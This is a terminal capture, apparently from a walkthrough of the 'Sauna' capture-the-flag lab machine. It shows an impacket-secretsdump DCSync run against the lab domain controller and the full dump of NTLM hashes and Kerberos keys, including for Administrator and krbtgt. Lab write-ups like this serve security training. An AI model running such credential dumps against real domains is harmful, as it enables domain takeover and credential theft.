 kali@kali:~/tools $ impacket-secretsdump egotistical-bank/svc_loanmgr@10.10.10.175
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:9964a13ef3e598040e9133013722d508:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:69685fde4ee0e9d7a56a3b7156b487e46f71f3ffc1d6db9ebee94c5f805a8265
SAUNA$:aes128-cts-hmac-sha1-96:a26d693f3f6877a50e57e992162567ae
SAUNA$:des-cbc-md5:104c515b86739e08
[*] Cleaning up...